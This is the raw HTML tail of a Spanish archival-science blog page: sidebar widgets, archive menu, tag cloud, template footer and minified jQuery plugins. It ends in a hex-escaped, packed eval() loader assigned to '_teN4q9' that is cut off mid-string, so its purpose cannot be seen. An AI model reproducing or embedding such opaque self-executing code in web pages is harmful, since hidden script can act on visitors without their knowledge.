<a href='https://archivosagil.blogspot.com/2015/06/archivo-de-documentos-la-organizacion.html' target='_blank'>
<img alt='Archivo de documentos. La Organización Moderna.' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdFO92Al5x6fzRBnCqXS1K6aRzBriF6-yYeI3xwsSx524B-cbOJ7IlqEv2xAIO5bcMwHZeNvRi2Qva40t2S38IgD67xCh5k_V87jVHlQ5gudm4nEQUpz-zGbor77xF2NTc5cdJmusGx78/w72-h72-p-k-no-nu/20140519_085806_13736245-3d-rinden-de-personaje-de-dibujos-animados-con-los-archivos-de-la-oficina.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://archivosagil.blogspot.com/2015/06/archivo-de-documentos-la-organizacion.html'>Archivo de documentos. La Organización Moderna.</a></div>
<div class='item-snippet'>     Autor: Ismeria Oca   Archivo:&#160; Las empresas públicas o privadas realizan transacciones diversas, las cuales originan registros en forma...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-counter">

      <a class="count facebook" href="https://www.facebook.com/abamp.peru.7">
        <div class="icon"><i class="fa fa-facebook"></i></div>
        <p><span>34.2k</span> likes</p>
        <p class="action-btn">Like</p>
      </a>
      
      
    
      <!-- TWITTER -->
      <a class="count twitter" href="https://twitter.com/archivosagil1">
        <div class="icon"><i class="fa fa-twitter"></i></div>
        <p><span>28.6k</span> followers</p>
        <p class="action-btn">Follow</p>
      </a>
      
      <!-- YOUTUBE -->
      <a class="count youtube" href="https://www.youtube.com/channel/UCOorwx2M3Vjx5ClrKV-jW9w?view_as=subscriber">
        <div class="icon"><i class="fa fa-youtube"></i></div>
        <p><span>8.6k</span> subscribers</p>
        <p class="action-btn">Subscribe</p>
      </a>

      <!-- GOOGLE PLUS -->
      <a class="count google-plus" href="https://plus.google.com/u/0/118358381611151220757">
        <div class="icon"><i class="fa fa-google-plus"></i></div>
        <p><span>17.3k</span> followers</p>
        <p class="action-btn">+1</p>
      </a>

      <!-- INSTAGRAM -->
     

     
    </div>
<style>
.social-counter{
  padding: 0;
  display: block;
}

.count{
  display: block;
  padding: 7px 0;
  text-align: left;
  transition: all 0.5s ease;
}

.count:hover{
  background: rgba(0,0,0,0.033);
  transform: scale(1.065);
}

.count .icon{
  background: #aaa;
  display: inline-block;
  float: left;
  color: white;
  font-size: 22px;
  margin-left: 5px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-shadow: 0 0 3px rgba(0,0,0,0.2);
  display: table;
}
.count .icon i{
  display: table-cell;
  vertical-align: middle;
}

.count p{
  display: inline-block;
  font-size: 13px;
  color: #888;
  margin: 11px;
}
.count p span{
  color: black;
  font-size: 18px;
  font-weight: bold;
  padding-right: 2px;
}

.count .action-btn{
  float: right;
  display: inline-block;
  background: #aaa;
  color: white;
  padding: 3px 6px;
  border-radius: 3px;
  font-size: 14px;
  margin: 11px;
}

/*== COLORS ==*/
.facebook .icon{background:#3b5999;}
.facebook .action-btn{background:#3b5999;}
.facebook .icon i{padding-top:2px;}

.twitter .icon{background:#55acee;}
.twitter .action-btn{background:#55acee;}
.twitter .icon i{padding-top:2px;}

.youtube .icon{background:#cd201f;}
.youtube .action-btn{background:#cd201f;}
.youtube .icon i{font-size:24px}

.google-plus .icon{background:#dd4b39;}
.google-plus .action-btn{background:#dd4b39;}
.google-plus .icon i{font-size: 18px; padding-top: 1px;}

.instagram .icon{background:#e4405f;}
.instagram .action-btn{background:#e4405f;}


.rss .icon{background:#f57d00;}
.rss .action-btn{background:#f57d00;}


.social-counter-2 .linkedin, .linkedin .icon,.linkedin .action-btn{background:#0077B5}


.social-counter-2 .vimeo, .vimeo .icon,.vimeo .action-btn{background:#1ab7ea}


.social-counter-2 .vk, .vk .icon,.vk .action-btn{background:#4c75a3}


.social-counter-2 .tumblr, .tumblr .icon,.tumblr .action-btn{background:#34465d}


.social-counter-2 .pinterest, .pinterest .icon,.pinterest .action-btn{background:#bd081c}

.social-counter-2 .stumbleupon, .stumbleupon .icon,.stumbleupon .action-btn{background:#eb4924}

.social-counter-2 .reddit, .reddit .icon,.reddit .action-btn{background:#ff5700}

.social-counter-2 .yelp, .yelp .icon,.yelp .action-btn{background:#af0606}

.social-counter-2 .weibo, .weibo .icon,.weibo .action-btn{background:#df2029}

.social-counter-2 .producthunt, .producthunt .icon,.producthunt .action-btn{background:#da552f}

.social-counter-2 .whatsapp, .whatsapp .icon,.whatsapp .action-btn{background:#25D366}


.social-counter-2 .vine, .vine .icon,.vine .action-btn{background:#00b489}


.social-counter-2 .slack, .slack .icon,.slack .action-btn{background:#3aaf85}


.social-counter-2 .dribbble, .dribbble .icon,.dribbble .action-btn{background:#ea4c89}


.social-counter-2 .flickr, .flickr .icon,.flickr .action-btn{background:#ff0084}


.social-counter-2 .behance, .behance .icon,.behance .action-btn{background:#131418}
.behance .icon i{font-size:18px;}


.social-counter-2 .foursquare, .foursquare .icon,.foursquare .action-btn{background:#f94877}


.social-counter-2 .snapchat, .snapchat .icon,.snapchat .action-btn{background:#FFFC00}
.snapchat .icon i{font-size:24px;text-shadow: -1px 0 black,0 -1px black, 1px 0 black, 0 1px black}

.snapchat .action-btn{text-shadow: 0 0 1px black}
</style>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://archivosagil.blogspot.com/2024/05/'>mayo (1)</option>
<option value='https://archivosagil.blogspot.com/2023/05/'>mayo (1)</option>
<option value='https://archivosagil.blogspot.com/2023/04/'>abril (2)</option>
<option value='https://archivosagil.blogspot.com/2023/02/'>febrero (6)</option>
<option value='https://archivosagil.blogspot.com/2023/01/'>enero (6)</option>
<option value='https://archivosagil.blogspot.com/2022/11/'>noviembre (1)</option>
<option value='https://archivosagil.blogspot.com/2022/07/'>julio (1)</option>
<option value='https://archivosagil.blogspot.com/2022/06/'>junio (1)</option>
<option value='https://archivosagil.blogspot.com/2022/05/'>mayo (1)</option>
<option value='https://archivosagil.blogspot.com/2022/01/'>enero (5)</option>
<option value='https://archivosagil.blogspot.com/2021/12/'>diciembre (2)</option>
<option value='https://archivosagil.blogspot.com/2021/09/'>septiembre (2)</option>
<option value='https://archivosagil.blogspot.com/2021/06/'>junio (1)</option>
<option value='https://archivosagil.blogspot.com/2021/05/'>mayo (8)</option>
<option value='https://archivosagil.blogspot.com/2021/04/'>abril (2)</option>
<option value='https://archivosagil.blogspot.com/2021/03/'>marzo (3)</option>
<option value='https://archivosagil.blogspot.com/2021/02/'>febrero (3)</option>
<option value='https://archivosagil.blogspot.com/2021/01/'>enero (12)</option>
<option value='https://archivosagil.blogspot.com/2020/12/'>diciembre (1)</option>
<option value='https://archivosagil.blogspot.com/2020/11/'>noviembre (3)</option>
<option value='https://archivosagil.blogspot.com/2020/10/'>octubre (6)</option>
<option value='https://archivosagil.blogspot.com/2020/09/'>septiembre (9)</option>
<option value='https://archivosagil.blogspot.com/2020/08/'>agosto (34)</option>
<option value='https://archivosagil.blogspot.com/2020/07/'>julio (6)</option>
<option value='https://archivosagil.blogspot.com/2020/06/'>junio (4)</option>
<option value='https://archivosagil.blogspot.com/2020/05/'>mayo (1)</option>
<option value='https://archivosagil.blogspot.com/2020/04/'>abril (3)</option>
<option value='https://archivosagil.blogspot.com/2020/03/'>marzo (2)</option>
<option value='https://archivosagil.blogspot.com/2020/02/'>febrero (4)</option>
<option value='https://archivosagil.blogspot.com/2020/01/'>enero (6)</option>
<option value='https://archivosagil.blogspot.com/2019/12/'>diciembre (2)</option>
<option value='https://archivosagil.blogspot.com/2019/11/'>noviembre (3)</option>
<option value='https://archivosagil.blogspot.com/2019/10/'>octubre (5)</option>
<option value='https://archivosagil.blogspot.com/2019/09/'>septiembre (2)</option>
<option value='https://archivosagil.blogspot.com/2019/07/'>julio (2)</option>
<option value='https://archivosagil.blogspot.com/2019/06/'>junio (6)</option>
<option value='https://archivosagil.blogspot.com/2019/05/'>mayo (13)</option>
<option value='https://archivosagil.blogspot.com/2019/04/'>abril (6)</option>
<option value='https://archivosagil.blogspot.com/2019/03/'>marzo (19)</option>
<option value='https://archivosagil.blogspot.com/2019/02/'>febrero (12)</option>
<option value='https://archivosagil.blogspot.com/2019/01/'>enero (8)</option>
<option value='https://archivosagil.blogspot.com/2018/12/'>diciembre (2)</option>
<option value='https://archivosagil.blogspot.com/2018/11/'>noviembre (3)</option>
<option value='https://archivosagil.blogspot.com/2018/10/'>octubre (12)</option>
<option value='https://archivosagil.blogspot.com/2018/09/'>septiembre (6)</option>
<option value='https://archivosagil.blogspot.com/2018/08/'>agosto (4)</option>
<option value='https://archivosagil.blogspot.com/2018/07/'>julio (3)</option>
<option value='https://archivosagil.blogspot.com/2018/06/'>junio (7)</option>
<option value='https://archivosagil.blogspot.com/2018/05/'>mayo (20)</option>
<option value='https://archivosagil.blogspot.com/2018/04/'>abril (32)</option>
<option value='https://archivosagil.blogspot.com/2018/03/'>marzo (53)</option>
<option value='https://archivosagil.blogspot.com/2018/02/'>febrero (41)</option>
<option value='https://archivosagil.blogspot.com/2018/01/'>enero (96)</option>
<option value='https://archivosagil.blogspot.com/2017/12/'>diciembre (14)</option>
<option value='https://archivosagil.blogspot.com/2017/11/'>noviembre (42)</option>
<option value='https://archivosagil.blogspot.com/2017/10/'>octubre (6)</option>
<option value='https://archivosagil.blogspot.com/2017/09/'>septiembre (13)</option>
<option value='https://archivosagil.blogspot.com/2017/08/'>agosto (23)</option>
<option value='https://archivosagil.blogspot.com/2017/07/'>julio (19)</option>
<option value='https://archivosagil.blogspot.com/2017/06/'>junio (7)</option>
<option value='https://archivosagil.blogspot.com/2017/05/'>mayo (39)</option>
<option value='https://archivosagil.blogspot.com/2017/04/'>abril (24)</option>
<option value='https://archivosagil.blogspot.com/2017/03/'>marzo (17)</option>
<option value='https://archivosagil.blogspot.com/2017/02/'>febrero (24)</option>
<option value='https://archivosagil.blogspot.com/2017/01/'>enero (13)</option>
<option value='https://archivosagil.blogspot.com/2016/12/'>diciembre (14)</option>
<option value='https://archivosagil.blogspot.com/2016/11/'>noviembre (24)</option>
<option value='https://archivosagil.blogspot.com/2016/10/'>octubre (34)</option>
<option value='https://archivosagil.blogspot.com/2016/09/'>septiembre (26)</option>
<option value='https://archivosagil.blogspot.com/2016/08/'>agosto (69)</option>
<option value='https://archivosagil.blogspot.com/2016/07/'>julio (69)</option>
<option value='https://archivosagil.blogspot.com/2016/06/'>junio (74)</option>
<option value='https://archivosagil.blogspot.com/2016/05/'>mayo (86)</option>
<option value='https://archivosagil.blogspot.com/2016/04/'>abril (30)</option>
<option value='https://archivosagil.blogspot.com/2016/03/'>marzo (7)</option>
<option value='https://archivosagil.blogspot.com/2016/02/'>febrero (2)</option>
<option value='https://archivosagil.blogspot.com/2016/01/'>enero (1)</option>
<option value='https://archivosagil.blogspot.com/2015/12/'>diciembre (6)</option>
<option value='https://archivosagil.blogspot.com/2015/11/'>noviembre (18)</option>
<option value='https://archivosagil.blogspot.com/2015/10/'>octubre (59)</option>
<option value='https://archivosagil.blogspot.com/2015/09/'>septiembre (44)</option>
<option value='https://archivosagil.blogspot.com/2015/08/'>agosto (49)</option>
<option value='https://archivosagil.blogspot.com/2015/07/'>julio (28)</option>
<option value='https://archivosagil.blogspot.com/2015/06/'>junio (39)</option>
<option value='https://archivosagil.blogspot.com/2015/05/'>mayo (31)</option>
<option value='https://archivosagil.blogspot.com/2015/04/'>abril (27)</option>
<option value='https://archivosagil.blogspot.com/2015/03/'>marzo (54)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Abamp'>Abamp</a>
<span class='label-count' dir='ltr'>(105)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Acceso%20a%20la%20Informaci%C3%B3n'>Acceso a la Información</a>
<span class='label-count' dir='ltr'>(130)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Archivo%20Salud'>Archivo Salud</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Archivos'>Archivos</a>
<span class='label-count' dir='ltr'>(588)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Archivos%20Digitales'>Archivos Digitales</a>
<span class='label-count' dir='ltr'>(76)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Archivos%20Electr%C3%B3nicos'>Archivos Electrónicos</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Archivos%20Empresariales'>Archivos Empresariales</a>
<span class='label-count' dir='ltr'>(42)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Archiv%C3%ADstica'>Archivística</a>
<span class='label-count' dir='ltr'>(46)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Bibliotecas'>Bibliotecas</a>
<span class='label-count' dir='ltr'>(323)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Brecha%20Digital'>Brecha Digital</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Ciencia%20de%20la%20informaci%C3%B3n'>Ciencia de la información</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Conservaci%C3%B3n'>Conservación</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Cursos'>Cursos</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Cursos%20ABAMP'>Cursos ABAMP</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Digitalizaci%C3%B3n'>Digitalización</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Documento'>Documento</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Documento%20Electr%C3%B3nico'>Documento Electrónico</a>
<span class='label-count' dir='ltr'>(38)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Eventos'>Eventos</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Informaci%C3%B3n'>Información</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Museos'>Museos</a>
<span class='label-count' dir='ltr'>(276)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Noticias'>Noticias</a>
<span class='label-count' dir='ltr'>(185)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Patrimonio%20Cultural'>Patrimonio Cultural</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Ruptura%20digital'>Ruptura digital</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Seminarios%20ABAMP'>Seminarios ABAMP</a>
<span class='label-count' dir='ltr'>(66)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Sociedad%20de%20la%20Informaci%C3%B3n'>Sociedad de la Información</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/archivosagil1' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/abamp.peru.7' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/118358381611151220757' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='abamp2015@gmail.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCOorwx2M3Vjx5ClrKV-jW9w?view_as=subscriber' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5